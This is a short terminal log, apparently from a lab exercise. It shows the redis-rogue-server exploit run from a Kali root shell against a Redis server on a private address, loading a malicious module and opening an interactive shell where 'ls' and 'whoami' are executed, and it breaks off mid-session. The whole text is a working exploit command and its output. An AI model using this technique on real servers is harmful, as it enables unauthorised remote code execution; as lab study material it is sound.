 (root㉿kali)-[/home/kali/Desktop/redis-rogue-server]
# ./redis-rogue-server.py --rhost 192.168.225.134 --lhost 192.168.225.134 --lport 637
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.225.134:6379
[info] SERVER 192.168.225.134:637
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] ls
[>>] =test.php
[<<] whoami